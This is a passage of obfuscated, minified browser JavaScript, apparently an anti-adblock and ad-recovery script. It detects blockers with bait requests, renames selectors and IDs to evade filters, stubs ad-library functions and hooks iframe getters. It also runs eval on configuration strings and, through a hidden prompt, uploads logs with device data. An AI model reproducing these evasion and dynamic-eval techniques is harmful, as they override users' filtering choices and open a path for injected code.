r=window[e(4202)][e(3183)][e(3441)](e(2358));return r?n[e(923)]({url:e(4011)}):(n[e(923)]({url:e(1782),mustIncludeStrings:[e(3035)],mustExcludeStrings:[e(568)]}),s.A[e(3325)]()||n[e(923)]({url:e(2648),mustIncludeStrings:[e(1213)],mustExcludeStrings:[e(568)]})),(await Promise[e(4280)]([...n[e(1671)]((t=>k(t[e(845)],t[e(2370)],t[e(2165)]))),r?_():F()]))[e(2684)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2F,n=t[e(3580)]||[],r=await Promise[e(4280)](t[e(845)][e(1671)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2F;if(i(934)===t[i(3981)]){const t=new XMLHttpRequest;t[i(1661)](i(1628),(()=>{const r=i;4===t[r(4464)]&&(t[r(3726)]>=200&&t[r(3726)]<300||n[r(3704)](t[r(3726)])?e():o())})),t[i(1661)](i(1581),(()=>o())),t[i(2781)](i(528),r),t[i(4162)]()}else if(i(2580)===t[i(3981)])if(s.A[i(1755)]())k(r)[i(3295)]((t=>t?o():e()))[i(1850)](o);else{const t=new Image;t[i(1661)](i(3785),(()=>e())),t[i(1661)](i(1581),(()=>o())),t[i(1060)]=r}else if(i(3120)===t[i(3981)]){const t=document[i(4367)](i(3120));t[i(1661)](i(3785),(()=>e())),t[i(1661)](i(1581),(()=>o())),t[i(1060)]=r,document[i(4457)][i(3331)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1422)](i(4188)[i(2203)](t[i(845)])),!0):(o.A[i(1422)](i(2235)[i(2203)](t[i(845)],i(3754))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2580),url:[e(4270),e(2451)]})}async function k(t){const e=r;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4325)]()[e(1420)][e(3984)](window,t);if(r[e(644)])return!0;if(null===r[e(2251)]&&e(2170)===r[e(3981)])return!0;if(r[e(3726)]<200||r[e(3726)]>=300)return!0;const o=await r[e(4010)]();if(0===o[e(4044)])return!0;if(!n[e(1345)]((t=>o[e(3704)](t))))return!0;if(i[e(2684)]((t=>o[e(3704)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1422)](e(1075)[e(2203)](t)),!1):(o.A[e(1422)](e(1050)[e(2203)](t,e(3762))),!0)}return!1}async function _(){const t=r,e=document[t(4367)](t(3221)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2314)][o(3145)](o(4086),"0"),e[o(2314)][o(3145)](o(2746),"0"),e[o(2314)][o(3145)](o(2400),o(4030)),e[o(2314)][o(3145)](o(4214),o(1635)),document[o(4457)][o(3331)](e);const s=null===(i=d.A[o(4325)](window)[o(2444)][o(4325)][o(3984)](e,window))||void 0===i?void 0:i[o(3669)];if(!s)return n(!1);s[o(1574)][o(2781)](),s[o(1574)][o(2259)](o(1649)),s[o(1574)][o(851)]();const a=s[o(1574)][o(4367)](o(3120));a[o(3945)](o(1060),o(4011)),a[o(1661)](o(3785),(()=>n(!1))),a[o(1661)](o(1581),(()=>n(!0))),s[o(1574)][o(4457)][o(3331)](a)}));return e[t(1562)](),n}async function F(){const t=r,e=document[t(4367)](t(3221)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2314)][o(3145)](o(4086),"0"),e[o(2314)][o(3145)](o(2746),"0"),e[o(2314)][o(3145)](o(2400),o(4030)),e[o(2314)][o(3145)](o(4214),o(1635)),document[o(4457)][o(3331)](e);const s=null===(i=d.A[o(4325)](window)[o(2444)][o(4325)][o(3984)](e,window))||void 0===i?void 0:i[o(3669)];if(!s)return n(!0);s[o(1574)][o(2781)](),s[o(1574)][o(2259)](o(1649)),s[o(1574)][o(851)]();const a=s[o(1574)][o(4367)](o(3120));a[o(3945)](o(1060),o(1782)),a[o(1661)](o(3785),(()=>{const t=o;try{var e;const r=s[t(3035)];if(!r)return n(!0);if(!(null===(e=Object[t(4462)](r,t(1152)))||void 0===e?void 0:e[t(3364)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1661)](o(1581),(()=>n(!0))),s[o(1574)][o(4457)][o(3331)](a)}));return e[t(1562)](),n}function S(){const t=r,e=i.A[t(4325)](t(4041),!1,t(2110));return!!e&&!!e[t(4179)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});class o{static[r(1673)](){const t=r;try{if(null!=window[t(4047)][t(2031)]&&t(1673)===window[t(4047)][t(2031)][t(1673)][t(3504)])return!0}catch(t){}return!1}static[r(3325)](){const t=r;try{if(o[t(1673)]())return!1;const e=navigator[t(947)][t(1683)](),n=[t(3451)];return![t(767),t(2607),t(1178),t(1336),t(2021),t(2862),t(3336),t(3969),t(1812),t(1788),t(3177),t(2355),t(1196)][t(2684)]((n=>e[t(3704)](n)))&&n[t(2684)]((n=>e[t(3704)](n)))}catch(t){}return!1}static[r(1113)](){const t=r;try{if(o[t(1673)]())return!1;const e=navigator[t(947)][t(1683)]();if(e[t(3704)](t(2309))||e[t(3704)](t(827)))return!0;const n=[t(1812)];return![t(767),t(2607),t(1178),t(1336),t(2021),t(2862),t(3336),t(3969),t(1788),t(3177),t(2355),t(1196)][t(2684)]((n=>e[t(3704)](n)))&&n[t(2684)]((n=>e[t(3704)](n)))}catch(t){}return!1}static[r(1755)](){const t=r;try{const e=navigator[t(947)][t(1683)]();return e[t(3704)](t(4201))&&e[t(3704)](t(915))}catch(t){}return!1}static[r(2766)](){const t=r;try{return navigator[t(947)][t(1683)]()[t(3704)](t(3485))}catch(t){}return!1}static[r(1610)](){const t=r;return navigator[t(947)][t(1683)]()[t(3704)](t(3214))}}},7833:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3268),s=6e5,a=()=>{const t=r,e=o.A[t(4325)](i);if(e)try{const n=Date[t(1997)](),r=JSON[t(4278)](atob(e))[t(2094)]((e=>e[t(2921)]+s>n));o.A[t(3364)](i,btoa(JSON[t(3566)](r)))}catch(t){}},c=()=>!window[r(4202)][r(3183)][r(3441)](r(3163)),l=t=>{const e=r;a();const n=o.A[e(4325)](i);if(n)try{const r=JSON[e(4278)](atob(n)),o=Date[e(1997)](),i=r[e(949)]((n=>n[e(845)]===t));if(!i||i[e(2921)]+s<o)return;return i[e(1637)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(4325)](i);try{const r=s?JSON[n(4278)](atob(s)):[],a=r[n(2822)]((e=>e[n(845)]===t));-1!==a?(r[a][n(1637)]=e,r[a][n(2921)]=Date[n(1997)]()):r[n(923)]({url:t,timestamp:Date[n(1997)](),blocked:e}),o.A[n(3364)](i,btoa(JSON[n(3566)](r)))}catch(t){}}},1477:(e,O,S)=>{"use strict";const Ot=a2F;S.d(O,{A1:()=>n,AG:()=>s,M5:()=>L,VE:()=>l,VL:()=>m,vR:()=>C,z9:()=>P});var o=S(129),J=S(8599),H=S(704),G=S(896),D=S(6675),I=S(5027),r=S(8486),t=S(7020),y=S(3726),c=S(7833);function P(i){const O7=a2F,T=null==i?void 0:i[O7(1671)](((t,e)=>({autoRecovery:t,configIndex:e})))[O7(2094)]((t=>{const e=O7;let{autoRecovery:n}=t;return n[e(3178)]}))[O7(949)]((V=>{const O9=O7;let{autoRecovery:U}=V;if(!U[O9(2750)])return!0;try{if(eval(U[O9(2750)][O9(3988)]))return!0}catch(t){r.A[O9(1422)](O9(2791),t)}return!1}));return T}function m(t,e,n){const r=a2F;try{const i=(0,o.Wq)({protectUrlContext:e,url:n,kind:o.MN[r(543)],endpoint:J.A[r(1617)]}),s=r(1347)[r(2203)](i,'"]');if(!H.A[r(4325)](t)[r(2166)][r(3984)](t[r(1574)][r(4457)],s)){const e=t[r(1574)][r(4367)](r(1133));e[r(1811)]=r(1876),e.as=r(3120),H.A[r(4325)](t)[r(2339)][r(3364)][r(3984)](e,i),t[r(1574)][r(4457)][r(3331)](e)}}catch(t){}}const z=[];let W=!1;function s(t,e,n){const r=a2F;z[r(923)]({_window:t,originalScript:n,protectUrlContext:e}),W||(W=!0,function t(){const e=r,n=z[e(4429)]();if(!n)return void(W=!1);const{originalScript:i,_window:s,protectUrlContext:a}=n,c=s[e(1574)][e(4367)](e(3120));c[e(1060)]=(0,o.Wq)({protectUrlContext:a,url:i[e(1060)],kind:o.MN[e(543)],endpoint:J.A[e(1617)]});for(const{name:t,value:n}of Array[e(1766)](i[e(3118)]))e(1060)!==t&&c[e(3945)](t,n);i[e(3643)]||i[e(2239)]?(c[e(1661)](e(3785),(()=>{const t=e;i[t(3420)](new Event(t(3785)))})),c[e(1661)](e(1581),(()=>{const t=e,n=new Event(t(1581));n[t(3727)]=!0,i[t(3420)](n)})),s[e(1574)][e(4457)][e(3331)](c),t()):(c[e(1661)](e(3785),(()=>{const n=e;i[n(3420)](new Event(n(3785))),t()})),c[e(1661)](e(1581),(()=>{const n=e,r=new Event(n(1581));r[n(3727)]=!0,i[n(3420)](r),t()})),s[e(1574)][e(4457)][e(3331)](c))}())}async function n(t,e,n){const r=a2F;if(!(0,c.Tq)())return await f(t,e,n);const o=(0,c.H$)(n);if(void 0!==o)return f(t,e,n)[r(3295)]((t=>{(0,c.fd)(n,t)})),o;const i=await f(t,e,n);return(0,c.fd)(n,i),i}async function f(e,n,r){const o=a2F;if(t.A[o(1113)]()&&t.A[o(1610)]())return await(0,y.p)(n,r);const i=e[o(1574)][o(4367)](o(1133));i[o(1811)]=o(1876),i.as=o(3120),H.A[o(4325)](e)[o(2339)][o(3364)][o(3984)](i,r);const s=new Promise((t=>{const n=o;i[n(1661)](n(3785),(()=>{const r=n;try{e[r(1574)][r(4457)][r(810)](i)}catch(t){}t(!1)})),i[n(1661)](n(1581),(()=>{const r=n;try{e[r(1574)][r(4457)][r(810)](i)}catch(t){}t(!0)}))}));return e[o(1574)][o(4457)][o(3331)](i),s}function C(t,e,n,r){const i=a2F;if(n[i(1348)]&&n[i(1611)]instanceof Element&&!n[i(1611)][i(1833)]){if(n[i(1611)][i(1833)]=!0,(0,G._V)(r,n[i(1348)]))return;const s=(0,o.Wq)({protectUrlContext:t,url:n[i(1348)],kind:o.MN[i(589)],endpoint:J.A[i(1617)]}),a=e[i(1574)][i(4367)](i(1133));Array[i(1766)](n[i(1611)][i(3118)])[i(2285)]((t=>{const e=i;a[e(3945)](t[e(3504)],t[e(1020)])})),H.A[i(4325)](e)[i(2339)][i(3364)][i(3984)](a,s),a[i(1833)]=!0,n[i(1611)][i(1648)](i(3817),a)}}const w=[Ot(3223),Ot(4267),Ot(3433),Ot(3378),Ot(2425),Ot(2065),Ot(3283),Ot(2460),Ot(3799),Ot(1939),Ot(2621),Ot(3758)],Q=3,p=t=>{const e=Ot;var n;if(e(1635)!==t[e(2314)][e(3542)]||!t[e(1795)][e(3704)](e(1368)))return!1;if(t[e(1795)][e(4044)]>1e4)return!0;const r=null!==(n=t[e(4455)])&&void 0!==n?n:"";return w[e(2094)]((t=>r[e(3704)](t)))[e(4044)]>=Q},l=(t,e,n)=>{const r=Ot,o=t=>(0,G.Bo)(e,t),i=t=>(0,G.pI)(e,t),s=t=>(0,G.yu)(e,t);try{for(const d of Array[r(1766)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1833)]){var a;if(!p(d)||null!==(a=e[r(3132)])&&void 0!==a&&a[r(2684)]((t=>{const e=r;var n;return null===(n=d[e(4455)])||void 0===n?void 0:n[e(3704)](t)}))){var c,u;const n=(0,D.Qw)({protectUrlContext:t,selector:null!==(c=d[r(4455)])&&void 0!==c?c:"",idFilter:t=>(0,G.Bo)(e,t),attributeFilter:t=>(0,G.yu)(e,t)});d[r(4455)]=null!==(u=d[r(4455)])&&void 0!==u&&u[r(3704)](r(2162))?n:""[r(2203)](d[r(4455)],",")[r(2203)](n)}for(let e=0;e<d[r(2314)][r(4044)];e++){const n=d[r(2314)][e],a=d[r(2314)][n];r(1716)==typeof a&&a[r(3704)](r(3114))&&(d[r(2314)][n]=(0,D.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}l(t,e,d[r(1015)]),d[r(1833)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1833)]&&l(t,e,d[r(1015)]),d[r(1833)]=!0)}catch(t){}},L=(t,e,n)=>{const r=Ot;if(!(n instanceof Element))return;const i=H.A[r(4325)](window)[r(602)][r(4325)][r(3984)](n);if((0,G.ts)(e,i)){const t=H.A[r(4325)](window)[r(4147)][r(4325)][r(3984)](n),e=r(3173)+(0,I.md)(i[r(1683)]()),o=new RegExp("<"[r(2203)](i[r(1683)](),r(2482)),"gi"),s=new RegExp("</"[r(2203)](i[r(1683)](),">"),"gi"),a=t[r(3055)](o,"<"[r(2203)](e,"$1"))[r(3055)](s,"</"[r(2203)](e,">"));H.A[r(4325)](window)[r(4147)][r(3364)][r(3984)](n,a)}const s=H.A[r(4325)](window)[r(3240)][r(4325)][r(3984)](n);(0,G.Bo)(e,s)&&H.A[r(4325)](window)[r(3240)][r(3364)][r(3984)](n,(0,I.md)(s));const a=H.A[r(4325)](window)[r(3444)][r(4325)][r(3984)](n);for(const t of Array[r(1766)](a))(0,G.Bo)(e,t)&&(a[r(2076)]((0,I.md)(t)),a[r(1562)](t));const c=H.A[r(4325)](window)[r(2071)][r(4325)][r(3984)](n);for(const t of Array[r(1766)](c))if((0,G.yu)(e,t[r(3504)])){const e=r(3655)+(0,I.md)(t[r(3504)][r(1095)](5)[r(1683)]());H.A[r(4325)](window)[r(1383)][r(3984)](n,e,t[r(1020)]),H.A[r(4325)](window)[r(814)][r(3984)](n,t[r(3504)])}else(0,G.v5)(e,t[r(3504)],t[r(1020)])&&H.A[r(4325)](window)[r(1383)][r(3984)](n,t[r(3504)],(0,I.md)(t[r(1020)]));if(n instanceof HTMLAnchorElement){const i=H.A[r(4325)](window)[r(990)][r(3984)](n,r(1348));if(i&&!(0,o.EW)(i))try{const s=new URL(i)[r(3183)];(e[r(3793)][r(2684)]((t=>t[r(968)](i)))||e[r(2026)][r(2684)]((t=>s[r(3441)](t))))&&H.A[r(4325)](window)[r(1383)][r(3984)](n,r(1348),(0,o.Wq)({protectUrlContext:t,url:i,kind:o.MN[r(3823)],endpoint:J.A[r(1617)]}))}catch(t){}}const l=n[r(2435)]()[r(2094)]((t=>t[r(3704)](r(1039))));l[r(4044)]>0&&l[r(2285)]((t=>{n[r(4138)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2F,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2F;try{var a,c;await function(){const t=a2F;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1997)](),a=()=>{const t=i;t(997)!=typeof window[t(1344)]?Date[t(1997)]()-s>e?r(new Error(t(2602))):setTimeout(a,o):n(window[t(1344)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2523)!==t[s(4315)]&&s(3115)!==t[s(4315)]||e&&!t[s(2050)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1344)])||void 0===o||o[r(3984)](i,r(1460),2,(()=>{}),t[r(4118)])}catch{}n(t)}};null===(a=(c=window)[s(1344)])||void 0===a||a[s(3984)](c,s(1661),2,d),setTimeout((()=>{l||i(new Error(s(1930)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2F;var n,r;return!!(null!==(n=null===(r=t[e(2697)])||void 0===r?void 0:r[e(3615)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(580));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1997)](),a=()=>{const t=i;t(997)!=typeof window[t(1360)]?Date[t(1997)]()-s>e?r(new Error(t(952))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1360)])||void 0===r||r[e(3984)](o,e(1661),((t,r)=>{const o=e;r&&t&&(o(3087)===t[o(4436)]||o(3428)===t[o(4436)])&&n(t)})),null===(i=(s=window)[e(1360)])||void 0===i||i[e(3984)](s,e(3864),((t,r)=>{r&&t&&n({eventName:e(1701),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2090)](t)}return{result:await Promise[n(1217)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(506);var w=function(t){const e=r;return t[t[e(3598)]=0]=e(3598),t[t[e(4135)]=1]=e(4135),t[t[e(4061)]=2]=e(4061),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:w[e(4061)],s=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4044)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2576)]=t,this[e(3473)]=o,this[e(606)]=s,this[e(2068)]=a,(0,i.A)(this,e(1799),(function(t){const r=e;for(var o=arguments[r(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1997)](),inventoryId:n[r(606)],args:i}})),(0,i.A)(this,e(3422),(()=>{const t=e;window[t(1661)](t(2146),(e=>{const n=t;if(e[n(3536)]&&e[n(3536)][n(1428)]===g){if(this[n(3473)]===w[n(4135)])return y({inventoryId:this[n(606)],...e[n(3536)]});if(this[n(3473)]===w[n(3598)]&&e[n(3536)][n(606)]){if(n(1422)===e[n(3536)][n(614)])return b[n(1422)]("["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)]);if(n(2090)===e[n(3536)][n(614)])return b[n(2090)]("["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)]);if(n(1581)===e[n(3536)][n(614)])return b[n(1581)](e[n(3536)][n(1581)],"["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)])}}}))})),(0,i.A)(this,e(1340),(()=>{const t=e,n=async()=>{const t=a2F;if(t(2978)!==window[t(4202)][t(788)]&&t(2316)!==window[t(4202)][t(788)])return;window[t(4202)][t(788)]="";const e=prompt(t(1372));if(t(3170)===e)return this[t(2068)][t(2285)]((e=>console[t(518)](...e[t(4303)])));if(t(2316)!==e)return;const n=prompt(t(1052)),r=prompt(t(2146)),o=await b[t(935)](t(3711),null!=n?n:t(2680),null!=r?r:t(2680));alert(t(2216)),window[t(2781)](t(4156)[t(2203)](o))};window[t(1661)](t(790),n),window[t(4182)](n,3e3)})),o===w[e(3598)]&&this[e(1340)](),o!==w[e(3598)]&&o!==w[e(4135)]||this[e(3422)]()}static[r(1422)](){const t=r;this[t(2e3)]();for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2524)][t(1799)](t(1422),...n);if(this[t(2524)][t(3473)]!==w[t(3598)])return y(i);this[t(2524)][t(2068)][t(923)](i),(l.A[t(1422)]||t(4037)===u.A[t(4325)](t(2074),!1))&&console[t(518)](...n)}static[r(2090)](){const t=r;this[t(2e3)]();for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2524)][t(1799)](t(2090),...n);if(this[t(2524)][t(3473)]!==w[t(3598)])return y(i);this[t(2524)][t(2068)][t(923)](i),(l.A[t(1422)]||t(4037)===u.A[t(4325)](t(2074),!1))&&console[t(2090)](...n)}static[r(1581)](t){const e=r;this[e(2e3)]();for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2524)][e(1799)](e(1581),[t,...o]);if(s[e(1581)]=t,this[e(2524)][e(3473)]!==w[e(3598)])return y(s);this[e(2524)][e(2068)][e(923)](s),(l.A[e(1422)]||e(4037)===u.A[e(4325)](e(2074),!1))&&console[e(1581)](t,...o)}static[r(2269)](t,e){const n=r;return this[n(2e3)](),b[n(1422)](n(2269),t,e),b[n(1422)](n(1909),(0,d.j)()),b[n(935)](t,e,e)}static async[r(935)](t,e,n){const o=r;this[o(2e3)]();const i=this[o(2524)][o(2068)][o(1671)]((t=>({...t,timestamp:Math[o(736)](t[o(2921)]/1e3)}))),u=c.A[o(951)](JSON[o(3566)](i)),d=await(0,m.C8)(this[o(2524)][o(2576)],l.A[o(1617)])?(0,m.XV)(l.A[o(1617)],0):l.A[o(1617)],g=new URL(""[o(2203)](d,o(753)));return g[o(2373)][o(3244)](o(4192),l.A[o(4192)]),g[o(2373)][o(3244)](o(3981),t),g[o(2373)][o(3244)](o(1376),e),g[o(2373)][o(3244)](o(2146),n),g[o(2373)][o(3244)](o(845),location[o(1348)]),g[o(2373)][o(3244)](o(1146),(0,h.z3)()[o(668)]()),g[o(2373)][o(3244)](o(3694),(await(0,f.H4)())[o(668)]()),g[o(2373)][o(3244)](o(1565),p.A[o(3092)](16,16)),(await a.G[o(1955)](o(1923),(0,s.Wq)({protectUrlContext:this[o(2524)][o(2576)],url:g,endpoint:d}),u))[o(2251)]}}o=b,(0,i.A)(b,r(2524),void 0),(0,i.A)(b,r(3829),(t=>o[r(2524)]=new o(t,w[r(3598)]))),(0,i.A)(b,r(3133),((t,e)=>o[r(2524)]=new o(t,w[r(4135)],e))),(0,i.A)(b,r(2e3),(()=>{const t=r;o[t(2524)]||(o[t(2524)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(4051)][e(3669)];){n=n[e(2456)][e(3669)];try{t[e(1428)]=g,n[e(3276)](t,"*")}catch(t){}}}},4273:(e,O,S)=>{"use strict";S.d(O,{I:()=>t,i:()=>r});var o=S(8599),J=S(4622),H=S(5027),G=S(129),D=S(1849),I=S(8486);const r=()=>{const t=a2F;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2iir3ayqrbrjr3r3qr3a4aya4qr3rb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjayrjrkai";if(18===e[t(4044)])return null;const n=(0,J.OC)(decodeURI(e));if(!n)throw t(3824);return n}catch(e){const n=t(4380)[t(2203)](e);return I.A[t(1581)](n),(0,D.Pf)(n,new URL(o.A[t(1617)])[t(3183)],(async e=>await I.A[t(2269)](t(1011),e))),null}},t=(t,e,n,r)=>{const i=a2F;t[i(2094)]((t=>i(4280)===t[i(1489)]||i(781)===t[i(1489)]&&e||i(4452)===t[i(1489)]&&e&&n||i(733)===t[i(1489)]&&!e))[i(2285)]((t=>(t=>{const e=i;try{const n=t[e(2880)][e(3055)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(1617)]})))[e(3055)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(3832)]&&y(n),t[e(3863)]&&window[e(4182)]((()=>y(n)),t[e(3863)][e(1653)]),t[e(1842)]&&window[e(1661)](t[e(1842)][e(3981)],(()=>y(n)))}catch(t){console[e(1581)](t)}})(t)))},y=c=>{const S0=a2F;try{eval(c)}catch(t){o.A[S0(1422)]&&console[S0(1581)](S0(3043),t)}}},7177:(e,O,S)=>{"use strict";const S1=a2F;S.d(O,{N2:()=>s,je:()=>n,lD:()=>W});var o=S(8486),J=S(3351);const H=S1(3050),G={querySelectorAll:()=>[]},D={postMessage:()=>null,document:G,parent:window};function I(){const t=S1;safe[t(1363)]();const e=Object[t(4462)](HTMLIFrameElement[t(884)],t(4219));Object[t(717)](HTMLIFrameElement[t(884)],t(4219),{get:function(){const n=t;if(this[n(1172)](H))return D;for(var r=arguments[n(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(4325)][n(3984)](this,...o)}});const n=Object[t(4462)](HTMLIFrameElement[t(884)],t(1236));Object[t(717)](HTMLIFrameElement[t(884)],t(1236),{get:function(){const e=t;if(this[e(1172)](H))return G;for(var r=arguments[e(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(4325)][e(3984)](this,...o)}})}function r(t){t[S1(3945)](H,"")}function t(){const t=S1,e=navigator[t(947)][t(1683)]();return![t(767),t(2607),t(1178),t(1336),t(2021),t(3336)][t(2684)]((n=>e[t(3704)](n)))&&[t(1812),t(3451)][t(2684)]((n=>e[t(3704)](n)))}function y(t,e){return generateSafePromise(((n,r)=>{const o=a2F;let i=0;t[o(2285)]((s=>{const a=o;s[a(3295)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4044)]&&n(!1)}))[a(1850)](r)}))}))}function c(t){const e=S1,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2058)](t));)r[e(923)](t[e(1095)](o,i[e(2349)])),r[e(923)](P(i[1])),o=i[e(2349)]+i[0][e(4044)];return r[e(923)](t[e(1095)](o)),r[e(1425)]("")}function P(f){const SF=S1;try{const C=eval(f);return null===C?SF(2680):void 0===C?SF(4248):C[SF(668)]()}catch(t){return console[SF(1581)](t),t[SF(668)]()}}function m(t){const e=S1;[e(3513),e(1533),e(2898),e(2244),e(529),e(1968),e(2727),e(3973),e(3349),e(1934),e(3833)][e(2684)]((t=>location[e(3183)][e(3441)](t)))&&Object[e(717)](t,e(3073),{get:function(){return 8}})}const z=(t,e,n)=>{const r=S1;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(882)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1728)][t]=e,i),clearTargeting:()=>(o[r(1728)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1728)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2173)](o[r(1728)]),getTargetingMap:()=>o[r(1728)],setForceSafeFrame:t=>i};return i};function W(t){const e=S1;window[e(4389)]=window[e(4389)]||{},window[e(4389)][e(870)]=window[e(4389)][e(870)]||[];const n=function(){const n=e,r=window[n(4389)][n(4004)];window[n(4389)][n(4004)]=function(e,i){const s=n;if(i===window[s(4389)][s(1895)][s(3939)][s(2696)]||t[s(2684)]((t=>e[s(1683)]()[s(3704)](t[s(1683)]()))))return o.A[s(1422)](s(4217),e),z(e,s(882),s(685));for(var a=arguments[s(4044)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(3984)](this,e,i,...c)}};try{window[e(4389)][e(870)][e(3894)](n)}catch(t){o.A[e(1581)](e(1506)+t),window[e(4389)][e(870)][e(923)](n),window[e(4389)][e(870)][e(923)]((()=>{const t=e,n=window[t(4389)][t(4177)]()[t(2770)]()[t(2094)]((e=>e[t(2726)]()))[t(2094)]((e=>e[t(848)]()[t(1683)]()[t(3704)](t(685))));n[t(4044)]>0&&(o.A[t(1422)](t(1057)+n[t(1671)]((e=>e[t(848)]()))[t(1425)](", ")),window[t(4389)][t(4213)](n))}))}}function s(t){const e=S1;if(0===t[e(4044)])return;window[e(4389)]=window[e(4389)]||{},window[e(4389)][e(870)]=window[e(4389)][e(870)]||[];const n=function(){const n=e,r=window[n(4389)][n(1647)];window[n(4389)][n(1647)]=function(e,i,s){const a=n,c=t[a(2094)]((t=>e[a(3704)](t)));if(c[a(4044)]>0)return o.A[a(1422)](a(1438),e,a(4341),c[a(1425)](", "),"]"),z(e,i,s);for(var l=arguments[a(4044)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(3984)](this,e,i,s,...u)}};try{window[e(4389)][e(870)][e(3894)](n)}catch(r){o.A[e(1581)](e(1506)+r),window[e(4389)][e(870)][e(923)](n),window[e(4389)][e(870)][e(923)]((()=>{const n=e,r=window[n(4389)][n(4177)]()[n(2770)]()[n(2094)]((e=>t[n(2684)]((t=>e[n(848)]()[n(3704)](t)))));r[n(4044)]>0&&(o.A[n(1422)](n(2495)+r[n(1671)]((t=>t[n(848)]()))[n(1425)](", ")),window[n(4389)][n(4213)](r))}))}}function n(){const t=S1;(arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:[t(2916)])[t(2285)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3125)]=window[e][n(3125)]||[],window[e][n(3125)][n(923)]((function(){const t=n,r=function(t){const n=a2F;try{t&&n(997)==typeof t[n(2869)]&&(o.A[n(1422)](n(1331)[n(2203)](e),t[n(2869)]),setTimeout((()=>t[n(2869)]([])),0)),o.A[n(1422)](n(2387)[n(2203)](e),t)}catch(t){o.A[n(1581)](n(1907)[n(2203)](e),t)}return Promise[n(1217)]({bids:[],timedOut:[],auctionId:null})};r[t(1271)]=function(n){const r=t;return 